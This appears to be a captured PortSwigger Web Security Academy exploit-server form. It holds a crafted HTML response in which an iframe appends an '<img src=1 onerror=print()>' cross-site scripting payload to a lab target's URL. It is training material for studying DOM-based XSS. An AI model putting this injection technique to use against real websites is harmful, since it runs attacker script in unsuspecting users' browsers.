 Craft a response
URL: https://exploit-0a8600b003311ba781ca5da8011a00fd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a74008f03791b7581ab5e0a006000c0.web-security-academy.net/" onload="this.src+='<img src=1 onerror=print()>'">